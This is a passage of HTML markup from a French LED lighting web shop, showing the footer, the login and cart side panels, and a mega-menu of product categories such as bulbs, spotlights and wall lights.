				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center">
				<figure class="xts-image">
											<div class="xts-image-inner">
					
						<img loading="lazy" width="255" height="22" src="https://www.digilamp.fr/wp-content/uploads/2020/09/payments.png" class="attachment-large size-large wp-image-2042" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/09/payments.png 255w, https://www.digilamp.fr/wp-content/uploads/2020/09/payments-200x17.png 200w" sizes="(max-width: 255px) 100vw, 255px" />
											</div>
					
									</figure>

							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
												</div>
				</div>
			
			
		</footer>
				
		</div> <!-- .site-wrapper -->

					<ul class="xts-sticky-navbar xts-with-text">
							<li class="xts-navbar-shop">
				<a href="https://www.digilamp.fr/boutique/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Shop						</span>
									</a>
			</li>
					<li class="xts-navbar-wishlist">
				<a href="https://www.digilamp.fr/wishlist-3/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Wishlist						</span>
									</a>
			</li>
					<li class="xts-navbar-compare">
				<a href="https://www.digilamp.fr/compare-3/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Compare						</span>
									</a>
			</li>
					<li class="xts-navbar-my-account xts-opener">
				<a href="https://www.digilamp.fr/mon-compte/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Account						</span>
									</a>
			</li>
					</ul>
				<div class="xts-close-side xts-fill"></div>
		<a href="#" class="xts-scroll-to-top" aria-label="Scroll to top button"></a>
		<div class="xts-cart-widget-side xts-side-hidden xts-scroll xts-side-right xts-scheme-inherit">
			<div class="xts-heading-with-btn">
				<span class="title xts-fontsize-m">
					Shopping cart				</span>

				<div class="xts-close-button xts-action-btn xts-style-inline">
					<a href="#">Close</a>
				</div>
			</div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
				<div class="xts-login-side xts-side-hidden woocommerce xts-side-right xts-scheme-inherit">
									<div class="xts-heading-with-btn">
			<span class="title xts-fontsize-m">
				Sign in			</span>

			<div class="xts-close-button xts-action-btn xts-style-inline">
				<a href="#" >Close</a>
			</div>
		</div>

		<div class="woocommerce-notices-wrapper"></div>
		<form class="woocommerce-form woocommerce-form-login login" method="post" style="" action="https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%c2%b3-horizontale-1p-longueur-13-modules/">

	
	
	<p class="form-row form-row-wide">
		<label for="username">Identifiant ou e-mail			&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-wide">
		<label for="password">Mot de passe			&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row xts-login-extra">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" aria-label="Remember me" />
			<span>Se souvenir de moi</span>
		</label>

		<a class="lost-password" href="https://www.digilamp.fr/mon-compte/lost-password/">Mot de passe perdu ?</a>
	</p>

	<p class="form-row xts-login-submit">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4481aa2c45" /><input type="hidden" name="_wp_http_referer" value="/product/peigne-dalimentation-universel-phase-neutre-hx%C2%B3-horizontale-1p-longueur-13-modules/" />		<input type="hidden" name="redirect" value="https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%c2%b3-horizontale-1p-longueur-13-modules/" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
	</p>

					
</form>

		<div class="xts-create-account-msg">
			<p>
				No account yet?			</p>

			<a href="https://www.digilamp.fr/mon-compte/" class="xts-button xts-size-s xts-color-primary">
				Create an Account			</a>
		</div>
							</div>
					<div class="xts-sticky-cats">
				<div class="xts-sticky-cats-title">
					<span>Product Categories</span>
				</div>

				<ul id="menu-header-categories" class="menu xts-nav xts-nav-sticky-cat xts-style-separated xts-direction-v"><li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/ampoules-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg" class="xts-nav-img" alt="" decoding="async" /><span class="xts-nav-text">Ampoules LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2bd59f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="e2bd59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f3961" data-id="99f3961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c68a3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="65c68a3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-676ed33 elementor-widget elementor-widget-xts_image" data-id="676ed33" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/promo/vente-par-lot" class="xts-image-inner">
					
						<img loading="lazy" width="1342" height="670" src="https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot.jpg" class="attachment-full size-full wp-image-6830" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot.jpg 1342w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-200x100.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-1000x499.jpg 1000w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-300x150.jpg 300w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-768x383.jpg 768w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-1320x659.jpg 1320w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-450x225.jpg 450w" sizes="(max-width: 1342px) 100vw, 1342px" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e411af elementor-widget elementor-widget-xts_extra_menu_list" data-id="7e411af" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e27">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									AMPOULES LED E27								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gu10">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									AMPOULES LED GU10								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e14">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									AMPOULES LED E14								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-b22">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									AMPOULES LED B22								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-g9">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									AMPOULES LED G9								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-12v/ampoules-led-g4">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									AMPOULES LED G4								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/autres-culots">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									AUTRES CULOTS								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68c0ff0" data-id="68c0ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae900a xts-width-100 elementor-widget elementor-widget-xts_title" data-id="eae900a" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules filaments						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-775fb3e elementor-widget elementor-widget-xts_image" data-id="775fb3e" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-filaments" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/lampe-deco-filament-ampoule-pvin8a2uf16u1zyfvbxhkpfq3a5enbrdkcewpmsd74.jpg" title="lampe-deco-filament-ampoule" alt="lampe-deco-filament-ampoule" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e9d49e elementor-widget elementor-widget-xts_extra_menu_list" data-id="6e9d49e" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=standard">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ampoule filament standard								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=vintage">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ampoule filament vintage								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=dimmable">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ampoule filament variable								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=globle">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ampoule filament globe								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=moderne">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Ampoule filament moderne								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=grosse">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Ampoule filament grosse								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=grosse">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Ampoule filament ambré								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2677047" data-id="2677047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2acd74e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="2acd74e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules connectées						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19bfec2 elementor-widget elementor-widget-xts_image" data-id="19bfec2" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoule-connectee" class="xts-image-inner">
					
						<img loading="lazy" width="960" height="480" src="https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte.jpg" class="attachment-full size-full wp-image-6815" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte.jpg 960w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-200x100.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-300x150.jpg 300w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-768x384.jpg 768w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-450x225.jpg 450w" sizes="(max-width: 960px) 100vw, 960px" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-188ebc5 elementor-widget elementor-widget-xts_extra_menu_list" data-id="188ebc5" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-230v/?product_tag=e27">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ampoule Connectée - E27								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-230v/?product_tag=gu10">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ampoule Connectée - GU10								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a17d87" data-id="3a17d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc72a33 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="bc72a33" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Accessoires						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3846a77 elementor-widget elementor-widget-xts_image" data-id="3846a77" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires" class="xts-image-inner">
					
						<img loading="lazy" width="600" height="300" src="https://www.digilamp.fr/wp-content/uploads/2020/02/accessoires-ampoules-tubes.jpg" class="attachment-full size-full wp-image-6816" alt="" decoding="async" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7634ea elementor-widget elementor-widget-xts_extra_menu_list" data-id="d7634ea" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/adaptateurs-de-culots">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Adaptateurs de culots								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/collerettes-douilles">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Collerettes &amp; Douilles								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/connecteurs-rapides">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Connecteurs rapides								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/accessoires/detecteurs-de-mouvement">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Détecteurs de mouvement								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6864 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-1806-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-1806.css?ver=1768573698" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1806" class="elementor elementor-1806" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3302882 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3302882" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20b1a96" data-id="20b1a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cec0ef3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="cec0ef3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							<a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/">Spots LED encastrables</a>						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8fc9ac elementor-widget elementor-widget-xts_image" data-id="f8fc9ac" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/computers/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/123-ppgz2fxdp31fv987io9ohgckchx9so9f80amtt2lq8.jpg" title="123" alt="123" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8026496 elementor-widget elementor-widget-xts_extra_menu_list" data-id="8026496" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Spots LED Extra-plat Downlights								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.0.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/mini-spot-led">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Mini spots LED								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-etanche">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Spots LED étanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-orientable-led">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Spots LED orientables								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs//?product_tag=regle">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Spots LED Linéaires								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.4.label">
										new									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-complets-led-integrees">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Spots complets LED intégrées								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-exterieur/terrasses-jardins/spots-encastrables-led-230v">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Spots encastrable sol								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spot-led-smart">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Spots LED SMART								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.7.label">
										NEW									</span>
															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e48579e" data-id="e48579e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf98e8b xts-width-100 elementor-widget elementor-widget-xts_title" data-id="bf98e8b" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques Murales						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69eb496 elementor-widget elementor-widget-xts_image" data-id="69eb496" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/cameras/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/065-bd-pjvtkqucjv0ugsr6jz44s9olvg8z69443vz1d34xxs.jpg" title="065-bd" alt="065-bd" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3975c8 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="d3975c8" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques murales intérieurs						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd9b403 elementor-widget elementor-widget-xts_extra_menu_list" data-id="cd9b403" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Appliques murales ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=miroir">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Appliques miroirs								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=vintage">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Appliques murales industrielles								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Appliques avec detecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29b97bb xts-width-100 elementor-widget elementor-widget-xts_title" data-id="29b97bb" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques murales extérieurs						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed52258 elementor-widget elementor-widget-xts_extra_menu_list" data-id="ed52258" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Appliques murales ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=carre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Appliques murales carrés								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=noir">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Appliques murales noires								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Appliques murales avec detecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc8312f" data-id="bc8312f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-000c9ff elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="000c9ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79ced5b" data-id="79ced5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b889e2 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="5b889e2" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Spots vent par lot						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd5e896 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="dd5e896" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
